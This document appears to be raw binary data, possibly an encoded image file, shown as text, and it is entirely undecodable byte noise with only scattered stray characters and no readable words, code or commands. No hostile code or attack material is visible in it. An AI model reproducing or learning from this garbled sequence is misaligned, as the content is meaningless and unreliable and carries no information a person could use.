�Nn!N��2")0�.���E���Aך_��"�����6,Sphbb����V���=.;����D� ]�F3��A"�l��V��$Aŏ�1_[�#܅]��aL.%�/-&�+M����`|(g-����� �t�f��,���c��B\З���<Si%liI0'�%�-�Fޘ�̑�ı4�rllMX� �@I�DJE������+�"́%���p�H��E'�Z4��{�Ʌ�a��d~P��Hb(5�$C|��a��ֱ����[�XgDxp,� {�}��3A�G�c�M��LD�����ٟKL<I;��M�@4O�v�IEI�#]s@��%N�ǣD
(328���	"�ܳR{�&׳=2���1(�a�B'���E����e\���ڐ ����Td8��L4��@Q��!�Nl�&�=�DH�cQ�D`kG?F��`U���+�nN?1��s|��8�"l�|`v�0��l�pr=;�3�'Wvv�M'���l��w3��e6�^������3�w�|�m�n+��M���ih(���is<Gn�u"Q�hG����8��B�i=+8��,vc�d��F�|h��6
�J��fS�/\6��rіv�"#�kg��'dq��\+��<��49�<�b��Bc�6�AT��J���0%�!AU�T	���_SsKk8�W��\s6/�(������0��a`wh��"<�������\����e;5{�o$��'l.,`���e��Z�tA��u��6��b�j�˱ �r��79^E�F�<JзM�]o^?6_S3KC3�� T/��d����ʢ� m"�cAj�kv�׸��8ܸRϯgo\�ܯ�n�'�v�Wzty�j9�	8�:"@)�|�LA�^������ъ��\��FX�j[(\^q�������z�ʀIo�4�@0Eq��(�Vl�W�E�Q#c"̣dPR ��ʆ��;�y��S���41�����"��yF�yJ�_��^eq�¦��3��b��|�A����#��QU���˿7��j��_Os�R |I�8R�"<�طA'1ӇB��"m'|Ax"(�Kj�?;���{\��R�>�G�vn�5�Â�E���;�|��;q%�3�b�AdLAѓ:w�ӎԁ�܆��c����L�X8uL��� �k}��mb���!y�l�A�ۃ�Ə�}T�!`�������y۳g��gc���WƷ�.C-P��I��_���0� 讓�6$�п{r1�z��Li�mPQ�{�y����0�"7뛴 �4� (FJdx��9Y(�1(S'N�8�Z��Ȑ�8����L�6rt���.�3e�ug/�;����h�]�z��˗�ZƆ�"���ZNY��唔'<|	���+j��Yt'M7iɴ-��K�&+P)��K�7o����Ȏ#G�$9�IS�P�B5�걥%A�X	�G�=6��A� h2�(Ca,E�H�fL.\Р�ȩ�KV!A��	Ә$1���9M�ǖ{�3�s��x2Z�h�Z��������Nay��i>�bi4���DiԤiC&M�2d�\�2�������3LM$ф��(a�1�BYC ��!�6����J#�H|�4���И��1h�"�|[���BZ��2��18[�	I���n�c���ɟ�;�(��,�J��|j*���<O��>�h�J�P�7q��4�#��/��b�)t��+� ��L0MqP�4Yl1K"�L�0��B��*m4�d�A�1ʨ-F��h���\Z%$�~3D�$P2d%�Ln�r���c~y�W(��.'_��Y*�ӎ7RX�**�Xs�I���J��5�lS�6�͏���"�&�P�FD^�;�A�c�5��~��KI��h@��ā����2b�bo�d�UTE�bL��aVZk�$7$C�.(��L��N���^�MV��z	�)����Z1;�d�E��I*�o���-W?�ʸ<�Za���%���C�2|�XB����C�F(S�x!_�-b�Wj�b�|�B!���H�B��ɞ��fp�{��'�|IƗg�uٗ�k�j7�=��Z�{V�M*Ѥ�p۰/�9���
��b��0c/���K0�C41'�$2K.���r��3�ex!�Od�!KuѵT)^��8�2�U�!/¤8�UU(�PN��go���{Z|}�"�j��1�|�N�[D�;8�,�"=-s�B�ԟ���u<�����)�v�yP�"4!�8
��z "��`m(J�>��,<U��D �F��T�b����.��@xd/���S�g<�|��I-���"��q�,XQ��`��CO'�2�.�BbI��ڠ~�6_�B���@	xi׻hW��a-w��B�/	�x�1�H��>�(l��ЄS��6rc!K�C�X/h��A�WI���G�Mɠ�C!&�::A���8$%rKl��0g��M�������.���� F<�q
Y��t����΁��`�8A	�����:���Џ2pA70n�`5i�)�L�䜣@''Vb�Iv�,4'��
^�j� �>��O��� (;�����Th?���gc*�,(Z�)N�gwx��� <�
v� �8�May�B�ħ2Pv�[&3��E9�1��4�	��)/0p��:Ԣ�4ᬍ�!\#���
��\	&��J�{�'�	2LX����2�a=�a�l`;�0P&tq]�s�������X�ء�g��њ�D)*&X��U�O��<4�S� ��)4-�N�F@cv��uxC� �1���P�0c���l$$M g;�@�(�A$��B���{\���0a����搇<T�\ylC� �<��[���@G?�����Շ3Lя~�b���>L�wd��@�>��n�X�(�Q�ml��Ѕ5��1	^lb�@��<�a����Ҵ,�"r�
Fp3�e/u�Շ����[����A�t�m�E�� ��'D����؆�;v�6��b�&�Q9X�ȕC���ȃ�ȅ2nA^g��ʐ�2�!S8���ExM�\�ͦ�1�[��k��@�m��qP�5��k,�k��&�`D_p�V �]�h�ӥa�����K�G,S�ԙ*�f4�!��ֳ� m,�<�xe��#�^g�8Ű���W�{(F1�ae�C���9��x�ـ�4��ns�����1ns����.G����k������ej��z8-�!�50A�^ �+��1P$����X��`A�ދ�J-S� ��pT�N5�#��D$�G~c��m�5��	.�aɆX��$`�5@�q	e����F*��idcEO�ѳQ����Q�z9�L�ld�η�F$dA�/��q  6!���	b`�͆&d�
r�{tP����X0�c7Z6&ȴ���w�	����1Fj�k�xr
E��!��a��G?p�y�ϙW�:��������W���~�u���'�,�.�؛��p�
�1�
LD�Y���$q�P��
Rb��|mlI�xƛ��1�lrM�S��	���D�?��˦��թ���;}���E���W=�0�,"a[��@a����	|�	����"�"�B�H���Ԛ)k4a��ƛ�O�b�H�=p���
��@D�b����N�^���O�M� Ɓ�a܈!@��@@� �������AhЈ��TA�P� � ��
	A���ƌ�
�@^a������ ������B0��<#a^��H������ � A
^�@����ox�f�����!�X��m�����:���*�dA����.:�ʠ���!M������@��	��"�EK�F,I�Ĝ�jl�CL������y�
�@���
"A�.�ϭQ��a�� �� L�����aܡ�A�����a�a
�!�Q� �!�����Bo�A���P*t!)nOk^�px>�xz���M�.F�
6!h�
®���c�e0�/�!�1б�r������A���~p��)�� '��*�!��!��!������ ,u�0�]F�/��jD�\�z�:Pi�����A�A�����&ÍΊ�pk��"�m�3�!�@�f���
с'�
���h�
���Q�2�2�������AtaV�)�14�v�(�wx�������"Q���Ah�<���:2b������`�@v�ߨp�R��������������۶k��xP�"���������!>������*�2�A��Ps�Af�6S�Μp�!�l�*�� �C!"th����L?����.s���l
�A
�@&�� �PA��jO!@��-�������O&�SI��aб<Kt!�!Z� ��N��Z/^��!5i��"��a5���A�� �Vs5���b�~�*��/�L�4��*}��L�� �)��	�L�����o?Y/��/ۂ���9Ia���m獚Q$�ga�@�O�R?3S�>�O�AKw���+J/tKYt���a��<�,45�aM��!������M��!�A�	n!���@�5!i��!(y$�h�	p��+��M��a�!05)55S;5Sy����&�vUwt^z`a��.� �С�n�>�a�S�S��4UPM�dׯ�T�a����!\��^!�qԑ]��ԏvMw3[�6!�����"�
�!S���1[�a^���0ΡZ�N�6\�A��dϖd�.T�aިAD�N�Pፎ���Z� !�,���E�=Amq�h�a<E��֯P�aYqv�,J��� g�tg�4�a������xa�U[���u��
�������[�]������Tw����AhY7[�l�!u>]�p�a��a����	��Ha�`���ب��RX��Iy�d�nL���N�R����ؗ^�}���/́u�u'�w�"����O��p�M-��Aw���<��!"��s�!2���!P��A�a��=w7���B�X� s׷y�v8�3�6Qt���� L�\��|7}��՗E��}Sw�5g�n��~�0������؉#�X�wϕnAB7ơ!:W[�A�v�A[Y7�x�X[u�a����fၧ���X�ɴpsuE{�A��	�!�V�͗`���x�R���	�w��R�0�����
x�Jy�ύ����
vJ!؀p�����������A
��8��MA���ay�a������A
�� ��~�
�Γ����W��	9C�2��p�X}י}m��A[�aHy��4���3�!���q�k����Y�����!���� ��E��A�y	�A���m�a��A�����Ax���D�
����A���!��9��q�9E�wa��IcX��ڔ����6����w��Z� ��z�MA]O����A�ږ]�*:Bw�A�����!�qٕ���� Nz�Cw͢���a��hO���`��A2:v�����Z�Y���=�Y�Z�:����!���������,��N��A��U��� �v�Ρ���u��̶A��:��2K�r���Z�	h����Q�:"AV�|!��*���a���!�+��Z��Z�Ǵ`-��TX5���[�y9����x!��BW���ŀ�A�J���\��
d��/\�|���S�!$<&����La�a�[A������Y[R���u��t!�����!��[��a�{�� �a�����7�9�`��u��ֹə��d{�o�d������j;΁J��8�C<�`����8�!�)<	��<���A�O�!BA�9D�^!���m��m����!`A�+��pƥ!X<��!tA��AΠ��z�Mٓ�ۈ�wI�ֈ���o=��1���
��C��u���D�����^��#3�!�������v]�����I\¡!~A�Ý��"A�]fր^�ҫ�/�7��dN�IB��F!�!�Aթ����t���w��c{��[�=;m��Y��m�	�<�y�� ��������m����!�a�<���
��ڃa�x!�p�����=��*���������xA� ��R����� �I��Iڡ���=�����=4��-��R�|�c]p�Xs:�������o����뷞��	��
�@���\ͅ��܍@A��@Nej�북
���L��@���|���8�m!2�
	� �1?�Na0��AT!��r����>�����l_���7�/�������!��9���A~�|�;RA͟��a���w�������K�"Ez���_g�cS��\ɒ1�4*����ΘJe+U$Yk^�ڴ����4���dC����Q���H�l�
�'ПĂ;j4�4bӂ-��)�i٨Z͆5+֫Q�2=��hQ�@�
���'H[�L���⯅���5�W>k�.�I�3v�
ߝ�p�g���IY�2L�g=Cd�䛉}=�S���<TΜ1�L&�`�:���~��c��EH�`��U��kӦ%K4iY�_�N�Z5zV�S�+���A�[ɫc���Uk����\��VB��)F�+}�ţ���,�l��3��_*T�^];�1�䢌�9�D!���1�����$��0��!{ QH2��PdaWTQ^9�\tV���u8&5�v4F�_�r�,��#�1����`��3�,F�J)�i�8�s�1'��8��d���8����(��aB���(R�3'*�t,ÌC����Lzs�>�hi
��<�,�ղ,����l%��Z�%�va!�js���uK���vȅ�]��ȸ+H�R!�t2�1��	/���A^v9\*g�!E!��˱���+"����p�'�����<����|�7�Z�1��)�i���.*�������{� �o�e�k��U\Z��j�rey�RR�ZUuOa\�Y�B��&C��$J˸�,K_�1i���]2!-���(G$A"!D�,E>u=�����2�XD�����3U��>k@�;��(yt�{�`"�.���������v�\iA��,�-�88��8�N��P���]�r�N�� z���~\�i�e>��m�ɤAt�G��2.�(��2����p��4���2���C��҉1Z�d���(��!�$c�)l�"�-1ό�2ː��O���$�.C�Ϛ�e�J�"��:�������;A^7��!�\0͗|�?�l8orVgv�Щ-x�,\
eL(T�*r�
WX0�,�+
�
1�b�8�! Q6�A�H�0x!6Ȑ��`�n��=�p����,�A\@��8C.�1y�Dk��q)� 1�.�qE
��,��F��GRS�����}�k#�5�f
 ��Y-��<Fbo�P��;eC�G<"]QD�b°�#�a�a��m��l�q~���i�'e�&p��<<�+	�@*�y���@̙�t�1A��$>�N�P:\7�b�I��6��v䃓�ȇ3��}�c�AK��ַ�]quX$��)D���NP̣9q�9��bB�ؠ*���A�8�)FњaH�ЀF8���p`C���6
�u(T��7��PuxC�U�A:����Ȅ!��E ���L#���\�L! �}4��B��o8���PG84Fj��x�Q��K��R��T�*������~�[]WH.�aJ�'�V{��d��:�Ѵ�U��6�ѶRt�8]�B�ʏv�#8D�-H:ս���##��ل��gU�\!��[P�u�T�*��N/�S���06aϓ��z@!���%g7c`�t�vZP�lxE&x!���E�NšP��4čqӑS�zC�8.q��P�"���H�q��\uW�
}�O�a��^ε~�O���Ɠ��0�?��ж:���U.}������}��0�q�d��`-0XۑWٌr��"O޳��=���5,�ƞ���e�:�a_��c����C����J���)6ܪ��x�+&o�[М����G;��;P܉���"���
�*����(C�{�����}��Ar6����A�*�Cy�7�1x1�w�~ �,	[���8�?�Q�<�c���9�|�{��䈇��|�#��ht���g?�C����q�s�W��4�)M�J�Z����sK�h��C�C��U���'�%*_(�W������;��pD'�\1�U�:^h^����rw"�/�������6t�m$�Ӿ�-�qskC��t3�A�fd:ڀ�0hA�p�����&���M�;�h�<|�|�x��pmH#󈆹u�y����ӛ�W��6�=����Z�V^v��=_+4�U�.��kߜ�׹�*<����,��(��lọ^��8�1im�B��ȇ>� }h�����f���t�C� PsC
)(����'�[��h�+H��(�=
gp�8NW�}�����(�
t�㳍'��a瞒Y����}/Oy����b�5�_z���d�F�AA
��`YQ�P|4CT�	�K��(#�������� ��3�=
��F
>������ь>��%�~	�P�Ga��>�/�}P!
��4p��j^��he��u-��SY��ݿ��oy�'�;�<�\`A�O���4�k�Pw�w���Q 
�P~k��P��@Q�
����${�}��
`k�o��՗q��� ��
��`� �Pz7�p��{Q �p>e\�	��O�k�y��W��'�r]�l_xeacS�P��	Hc�V^��{��6����p(
g0��G��Mr�v?X}R�
18������o]GC�U�|
�6i���`��d��kl8��h���c�s)g����e��Cbp�
�`6G_%�Q���&�����w�y&
Q�
��|{����P�'��� wט�ֈ~�¨w�w�k~�����Q� �����]Z������rb����xe�e� k�������{��C���u��g�
��w�h�����
�W}P}�G�v�����u�p� ~ ��D6i�p�QI����BI��X���kR�y��kcW�c���;�oIh�du�S�p�g0�˄%��
� ~T ���.�܀�p@��Pe�L<�8��Poyt�W���\:���ה���H���y_,sC)�dH�1���p�Us�	W\��A��H��°��wt�d� �Q��}$��������'w��"k�}֐� �[׋T��\����<��M�q]�������r�y��Ɋ���i�8u����@ we>��Ù���%�~]'�g��I|���%@��}k��P{��̀(�Ǆ�5�Ͱ��w�ו�����:����E��Z�:_�@�����w� �p�hɘ�Šu�@� $@}� 
u�)@އxU�R`{wX|T����߀�@����H��Wj�Y��Xj��9�^�s���@���`�����ݠ�po���P��fn�ox���g7�1n�pݐ}��߆q�0��\�p����q�p� _ڥ�Z�����ȏ�*���'�0iwɓ�FqxVi��xY]��u�u�v��i�u�������F��S�g�v���8����
�Ъ��Z��c�Pc5v_�p3F׀��x���z��\�jc�`cؐ�66q���b��s(�b����گ���Z�[����S�\�\U��u\���\Q�]���0���\�\��b���k�XJ� !�
 � ,    � � �' $,%(-!%/)-1,0305:-1;)*;14;48=8<@<BI34M=?MDHTNSV47]@?`EFb_fcOQkjpp+:pFFpPOvYY~vyhj�9C�\Z����DS�`[����ji�vu�MX�>N����sp�xv�`k�nl����}�������������������������wm����������������{t�����������������������į����������ı`k��z�������{������ƴr}����J^�bv����Rk�����������������¾������������������������������©��KdÜ�à�ã��m�ņ�ţ�Ŧ�Ŵ�Ž��Ln�duơ��ShǷ����ȩ�ȹ��Zqɋ��z�ʫ�ʽ��Fc�`|ˁ�ˣ��������Tr�z�̘�̜�̞�̧�̪�̬�̯�̴����ͥ�����Ej���Ѯ�����������Dfҝ�Ҩ����ӝ�ӭ�ӯ�Ӳ�����l�����^~׫�׸��Aj�Dm؜�ؾ��?i�v�ٲ�ٷ�����{�ڇ�ڳ�����Pt���ݚ�ݾ��>l�V}�c��n�ߥ�߹�ࣩྐྵ࿿�������<kᓤ᳴�;n�}�㹼㿻�������l�孳������\��������������8n�M}���ꖧ�������6p�����������ﲸ�������������4q�~�����j�����������������]��L�������������������������������������������   � �92D����THP!ÃN"<1"B�N2J�ȱcD�A2c��Bp8�2�K'K^��ȏ�9r��3珝<��c�7��LZt�M#P�B�b����V�hٲ%L��a���C���h�Ė-��o�P�ݺ��;q�D������\�)�8��A��|���d-?l͹�����s�,��ѧ<�"�1���RXR�-Y���:�,Z���4�8�J����`A��L]�C��?'(dH��/��2C�� K&OvR9c�%�� �3u�J��/���P�F�ZTPH�U�io^�e�o��Ֆ[p�5Ws����ssAR_|M��K�%��a'�`�T�b&���'� �z�]v#Fݠh���ZiGi$iG�T�hW[�ś�����p�T�V%�@2H�#bX�^�h�_�ɴ\_�0CL��@�L�Ax8�מL�	��R�I�����)jT�REUVYe�����Zku�e�Z�`�J�ة!nxf`�-fb޽���t�Yg
ܚ����d�7{5-UgB.��J6K䳐�R�յ�:�i�Xz�e�`�Z*C{��ć��Q���&h0��֋��
,��}.ў�'�|�q�豍zh��1�O��V�UZ\u�a��`�v8�)��A��ȊA�XHK���d�I2�m�Z��4�������1�K�@�V�DCˬ��
(TBAV�]*�oo�i�^V��r
�Z�C�,6Kb?f�� �Kj�8�jk�0��q@��N���jl}E��h�UT��">���'
i�U!�`�Tr܄�B"����b�d���i�ܦ	r�=���=w�`wu⽀�t�L5���6���^��!o�N����^u-W�����	q�׵ף��P���ع嗍�d��X�\@� �� �z�vۭ���Lz&���p������0�?�rV*&��Ecܺ\[*��T�aY�c>����c�oT��|o��bǺ���ut��
@;^�&�J�O��U�$!�h�Kڒ
$�aSֳZ�΂�Ne-k���Dg�.z1^$!
��uw�� p��O8���� �)��y�z�3!>�4�I� ��cn�L�������mJ-��ȸ�A�ы_�LSV�N��g�����F6�ҍ����dx+��1O&8_|6#��hC*TҘ�H�akb����=�x�K��A0�IȠ��<z����M/�����R� ����관\�v����`��̲Pk���x�qM;P��4�aR1{�)&�,�6�]��`�Q*Mh.��)D�@`�� ��ݤ��6�C�ѭn��W;o��?r'JL)�X$dO*Sy�.� mIQ-���B�)��ДfCq�Г��<K*�I�o��d�)��:�ƍ�u���Q��>�	��b��p�R\Z�
8�������-�	�{���=���D�:�h*��K�W�87�:����U�fW�:"�uU�*�D
�({i�7Z�%pdEh�H�M͑i� ^��*��u���=�@��6�H��3�C60��`������֮�@` $��	���\N䋝.�OK)�E-����4���Q�Tq>%I��|
�-Qy�_�����p�Jܥ����ls�{�@����Ha�ݐu� �f�7�GL�I�YK$�ԗ3�{5���pʘp�/$�*ar����k� 6����So%7�z����_t1Ёd@` �  �[հ��h���j�[�ő8���A/'� تE�8|���[[夤�9Ʊw������}�bI�ы"9�pl 2�d8�v@��,o`wT�B@����G!��8�i������,u��<�c݋u\B�/��$@�s�v��\�����m`eF�B����� @��@�:��`���2���
x�`�V�̳��%�l��QLZ5#�j��r�r�`�XiV��޵�w�x�C��-�����I&�$΀�@,x��7@�(� �3@2@0@��0��ѫ�#ϥ�k�=��4_���ֳ�g	Kؗ\|���k�� G7�I�^����V�Uݨ?m���o@VЄ&� *A.�� 
� 6�)���35L�*����9a���=V�6͉O�l�2�8�wƉ��	������H/���~t���$3�@�" ��p����z� @=:��,4!U��$� �;��#�ЀT�4�;� 5Z�%��	>�=<�GJ��������|�D�ﱞ�t�'��%����P����&H�dW�0 �(��>�P��V��u���P`,�I�q"@v�h"�{ �{�|O!�un�S(��n|�0�}s�)�S�vx={�B6�c�y�'~&!~n"~0Xy��xn�2�]	 �<(�uzVF 0���qP]\6]�"�zM�N�v��lO� �7=�i��R-�^Xj��R�Á��^��b��%1�ot&)D6��kG�t,HR@c��3 �K7y&1h�T
��P��vRV]��a�]��wr�7] G�p��b��� !�nCSf�4^�f�'sDo675�$�c"�x�B&�}��xI'>r6 49p�0yߗM��&��  m��d>�zU����  @�%]p pԖ��l ]X2�w�օ0g��V��R��K��QtS�wE� I�0>cM5RT�Wy{X9`3PV=0��>~�X�y
ge  m;�l�f���@���d"�,p'�(��'0m 0'0  i��<D$��d���n0�w��8dxs��O�4Po�sp��+sIF�t��x��u�3�|@SV)y%a��GiG� �*0I�I ��Fr0-@W@+�(�uMp_@d�_�^�\�u�ؒ�� p� ���R��툊�V-\1SPt=95!Jٔ�W����xJ��	|Wi�4 ��w���'hw$;�rRf�"�c�Y�zM��6D�y^�:pL���	����P���I��'��(� x�N�'ug<m�q�w0��i�y�1o�fXWV�9�d	��B��x*8�9W���	Wi�	4�Y��C��]c� �7�~�^@S �z@h0M���h)p�ٜ͉ϙ�Y0�*���ҵa�ʧZ����<·|�g��|K#A\� uu�������ANI:هc5��,XV4���	�Wٟ��4�� 
?� 	j ��~�x,�:P��m�fJsPc�#pm�'�˹	z�	��	s0��yI��z�5&�iA�AH��=$@I� Z���@
p0�}���F!����s�6)d�r�&U���	��F���YZ/��zT��8r(�u:���_�_���;p� �W��y
�0
������(P'	0e��i<�D�z�Y����;j�D��C�V��l���%�:oȤ)��0���J/0�SڟQʕ�rNYU `r��Sp^�e���hP'��O�l��p
��z���	��e����;��p].j���@fHM�a6П{��M�`��^������C!L���j	�IBu��Ȃ
y�J��ʮ�:���&�C�� �yb�d �z������0 �+�(�_ �)��j�0�3�z��pvl�7�*�vjCSb��X����(�^�
�CJ��d��%���X��I6'�u����Y	K��:����9Y��p��Hr��}Y��	���� �#�Sp�zz
�0	���0
�����Ox�pvv]�A�(�t,_(��+s�J��u��p�#[K9���s􉪗�k��t1x�k��*���Y/0d�tY�s�@#Gr��o�	��	��L �9zP�){
�0	����0
��m ��"pv� pr�:�j�h��w몚��Y�z�]д�K��8�@_���S	oX\�I���#��������9n+23�WU��  m:����	r�'Z%�{z
�0
�0�0	����o�Mppe�FG�:ZB�Zc��DK���wE���J�a��8_�f��@Ŕ Q�(�^;��˹_�����C�"&P� ��p@����y�s� ǉ@�_px̜�����~�0	���@�e��� �7 ]ƶ/��w8�<=\��ʮ�40|N��V�`��G��#������
`4��Xj��7�c[��:�& '�DJqG"m��,�c�c���	<d�����ʬ��� �0	ҜmՌY�pehn�U����R��w�Y�E{�@!A�[��ٔ�;��Z���/8����c+�	�0�!0h���s gm�MP�	{���$����	|��@
���0�'ݱ\�� �s30�3��r����2p�T*sH�]����P!��M9�X	� :ΔT�G�w�a[�U}�V�.�"I ����� ��z\ ѻYU@����֙���0	� � Ҁȏ���s�S�"   8n8�.Н�O?i����������۩��b!8��=ʘ���@ps����*�۽�R-+������s �S��SPM�\ ̏p���	��ۇ;
�M
� �r��`��z�0 �rG��.p�E��Ck��m�4=T������b��5�`��-�X��$�P8Vy7@~�ȋ�{�+��v�i�Nܤm��Y��,P�@�Ip��	i�	�Ч]����۬�
� ���ں�(   �GG�;�|fb��ЮL=HF�T�آK}�P�2�K�9ʗ����P���	��E�. ��q��	 Є���:� '�^�	z;�p}��0�	c�
��	���Ɲܺ頏[:{]�]���Rh�������0��:�g1��,��}٥|I���5�wXV�����R}��Cٕ �C   p; �6�ȹb��X���]~�r�
� ��	��֙��Y@�l��C8��t؁#��V8��:-��*�= >P�N��n}0��[_�����	����y1XVC[�z�G��.P�ڹy�cC
����d-�dϫ;���X��������]�y���q�@eC� %.�@!�>`�0_� <{�$����)!�5>gZR��	��>@�c��}�^�/������"ڙU9�?   P���"�L L��p�	� ����K?
M����ͷ��-�?�&�+G�]\�cl����M�~n�>������d�=g�X[�I}>	Ťܾ�Ϯ�V��>n/pڬ4?��:Ev <x'�: �����?
�`�i�n��������h��:�# ��We	` ������.��d��. .`|1��A(>�@���0u"���ǎ����3�GKAR�dɤ%!GR
a�e.q��q�ƌ9s؀A��@/h�8�Q.LxX���S 
$@�*� $� qb6b�T�!S�a��pٔ)S'�p9����@h�pI��I"(0P� �b����G��۠��@.^l*�`#�4��N�:p0�q$� �"E~�D�6�%K�U�d)$�o�0g޼��8����[F4�R�N(���8�AŎ*lć�k(P�Lc�(n�U��?���n�G���e᷉�6h� 
+Ё���� �,2�x��	�۬ �`����zȴ0���d��<��6O��7!�h)�!b��l��2�BN(��:
C��@�
�j� �
�*�  ��/�C�$�Xk-�q��Qx�$<1�@A#���"�&V#�0*���̧��$h3�
����|�A!(z(��쨈D;R\���*��$JB�QF��	& p�ɦ�hȁ9dP�9"_0I���:&y�R��O=1�K.��
���5�c��@DL���o8u�b�)t`a;`�Mh�Av�'mE4Q�4���G�tR���"G^�H6�>��6����%���Sq�Qǜ�RH�|��\� I^�
���bR �TPvcYϐ����6��&PH!�'�x6E�;ϐ1��֋)��3�	3@���h����0�QEBH!���!�Rё>4�MK����p��;u�i�!�A1��b��x)���nd��$`  P����]��C��".�X��'� �9�¯�L9o/���iq7��08� b�a������x�,ímH�6�I�(�_K��H��6��UZB��\Z"& ��ئ��H�/���L0!P�ɓ���� �$�`y����<1d�	O��
R@$�AzxD�!4�e!	U���P�)dA(�@�0� �y�<iP	w�#��k\��F�"�	C�U"��S���(�OXBTG���Z1tOo����6+���c!X���$,�,    V�' � Lh0�^"H$ A$ �
�C�g�xD�P�%4���_�2�  2v���"���'DJT�!6��B(�K�5)�aI�F�OT"/���b����{IL��t�#嘯'���2����ld����8?.�*:hƀ�1$�[I�A
>`��	{`&�:���r|��^��1�e"���t<&j&�Qe��By��2�ս�3@�C�!�X�GH��o#	�Fi'�z�L��V����o�t"�`U)*%�X��.y�K����RI��p�H��4�C\�;̪ �
��s W�
0�@��!�� �03K��<]h��DJ�o �i����M�:\QAoS���$�u�q����]�r��V��cX�.;�8/�4���t ��V�lT��1p!����z��.y��:=�~2�4;�ɜ�Te䓊�uHZjfd��P	����V���Av��w�)O�7�p�d4*��{�KkZO�(ZcR����ѻ��qz�":P�	fAf�,K� �-���cb�p�L|�S���5�r&� h�q��N�%�JQJ<��(A�]�$�	0��p�ps�(������av�p�w�.H���RwKL`�nG�G��q� ���/1�5H�b��2�v)	�BOeр�) y�� ��D���y�h5�Һ /��"��I�-��l[#Ё��z&bBK�ЇG���Qq[e��%7)������-R� ���- ���K˪q�pl.aW��=O^��^>։�` �`8��2��+m�b e*�V�X���F��HBl��W]J'���#���|���`PNFNr���B��Gz����/.ſBw00�P�K�������+��=�,O�p�o����ӝ2@%���!=�BOz�1(B��M�z�[�2P7�bUL�S�3��| �2�
SI%�ʙ���'T��~2$���(��d�oQ~�nv�p`W�/N,��%f&!��No&�db!�W�����,$�C�A�y���&(�	���zcE�zb0�y������k��H�`��M(k�5�z�v+o ���G�۰,��_, 1?6�����܁@���8uiK\�A�4�F˧�띂�ˀ�2xh����^�~��VB�@��c�XH����z,\���A��Y�y	� 4�a��Po�eF��nk��9��qي1_+r��v@`�-F�IL
�.��p�;� T�����5�y $�W��S�<V?�_^�:}ꭄ>x�c=2H�4h��K�9(�4�:{�:�Q����b��qIЄ�-W�J�53�0Zk(��\ӵv�/aw
6[Y
��
c���þ,J1ā���� �S�[��B����B�� :�Â1м�<̫?���+TR�%(@��D�d@�?3x�����Ъ��I;:�P��O8���0l�
#.�[������;߉��X�� 8�;��CD�X��Aٱ  T�A[�A������Z�o�9��?Ы�6hEp3`�.Є.(@7H�Y4Zt�;p7h]l�z��J��5LA��73��C�%K ������5�����GIA�y���)z ฑi6̢�[6�ю�������ӱ/q�9PE�������<�p	�&�:\�>`F�E3�MЄ4P]4���;�H���48=t��~RC��7����=�39	|��{8��Ƹs#�4�ى�X�[
o| �j6��>���cDE�
` ����KD. ����I��G �d�,pa/:��k�;X���E0H5��PP�4hE��E��EX˵�HĂ(�7qո�������Э�lFgL;'AT�	%ڛ�s�&j"x�����y p �ǒ�%�ǽ��Id���Ϭ�K�"ԩ���5':��&� &��/XH3X�F�MO�MF�J�|�Vh��TK�>��$�I�>�ȅ$"��:F(A8FM((1+;!"!rƄ��	���$J"?�Fl�4�k��� ot�D�ˬ�,ʊp��� 
�����ϼD��cR�Tt4���oQ�d9p�D���R��F ȉt�.h�Y8ȭ\����I�Me	���K3@�ad�MzC��K��C2�C��N�y8=,�U��Ti>A�F�t����P �
��3�I|���t��u� ����DJ-B�U�UKE]\KFh���M����H3@�Xx��NF�M;��5Q�tk5\C�����HBu5!�C�+I��F��ѳj%]������X��
��	h XR�܎@j � 	� S��� �܀ȀR� X̀���,�
�+)cJ&dJ&cڏ�^|7P3��3%ȁ���.`f����:��
��4�P�l%x��$�(I��p}������\ߪ�$��j|�D��Ɨ��y��#U pJ������X`�=�@�]���h<�x�f�X��9��E`V�\K�ȵ<�e��;h�VHFQRH�F�P4�S[$��n�I ;7(J�����PH�O��"L�	�� O�[�?9�Ŭ`�
� 
�;+!	 X`�X�ۯU5��Z�e��d/��)�]=&��X����H�TL�a�ŀDQ�T��Ⱦ��;��l�I�V
�M�=N>P5�=��=�ڂQ��J8KH�su�$�.��; X��Z�����

�W��X�j�#���x2�X�q	�������/���sB�S���6�[�M2�E���]�^]ܐ}fЄ7�VO�S���ݴE>�\�2�AM��N��D]�\�=|;ŰܑWl|x>p�
0P�@�h���2X�+h�+�7`�ל�$ &�l��E��ˣ��#_��o��gi�G���^�^����M�e�.��_�ЯT���րIU(��Y�{523Z�]v5�j4*�Ԩ]��0��<$$K2(@2�FP��ԁ
�
n4Ƞ9���<���}�vc7xl:Pn���9�cVE��c�Dd��FH\4��:]��l@"�K�\��@ �\�<T �C�5b��vmZ���h�ʹ��Z�6 (���G��G�\$3@�� c0f�
�EX�U@�&����)6nc:"���ŏV`�c,���98�]�Ŵ�JFx�X�i�aO�V4�YdE�+hN
t<�$�����Y����<���\ݰ�Q4]G�����QfSFe���{P���D��D@5`@�l���]ց@�V؅]XEXM�������PNK��g�X=2f�{�|i^�Ņ&VMYd8S���%_����S�$�o�H�u_�8����{��F%]�ڛ~��db&C�����#]�i��HDh�4�,�1�V`_ޅ^��d�����;M�&i:�[�i��U����EbU��d �,�p��M%��|Na������O���+Z"��	K���d���Pnb�8��j���E(a7��Ep�9a��ɂy�GEx�D؅�c؅��� i=��t�4�DX��2f��N��M��c�|d�\�mٚV�7�5TC�t�߃���9�̶�X�C
�d�ŰN~Z&��^���^��]\E�^h�&O(�pҮ˹������L��5��hc&�9��Fp��$Nz�&7P�4F;V����n��J�����.�pB��I�;h��m��v���}�۠Q2��K&̰�5+�N~%�I%�)X, ��kl�,ٞm��%t�N8�Z��^�]@/���2Y^X�a��u�9�_H�k��P��>��q�ʣT�G���id����lK%d��;H\����N��%F@�FAWx��%z�C������5�d�e�&�_Q���0nz�6�^��N�m1mp@��E��^�D@&��SX�eXX�q5(E^4M���f`i�����<t�_n�P;�vi=��43`�JX�4 Qqg��t>�/oT�lA����C%���l�V�4��]�R�u'z��G�^E�>��6X�%l4z�N�V���F�^��:�RP�kI2�� 1�si���^`�sP@�pfR�y���������P`��mt�іE�?�7�M<�SMrg���P�\��촓F}����o����t���Ѐ�VEY�^�k����U`�_?_��d8�c��c�hRXR8�h��v��fH"�J70f=r�90G�T�3�m�Wn�y��yT��ʯ֗ߖ�q�$��GNGN�=gx��K�-pUo ���܄#⪗0�J��	�b�������p�"h��6�aݩ���,hE�E��^Vk���cx���Y �X@�fhM �C��NEi�z��>k�_�z<k�G�Yp��GT���S�6�Y��.H�hF�&Mbć�5D�tiT��>	��H�&J�2jEɒ�P�>��d�	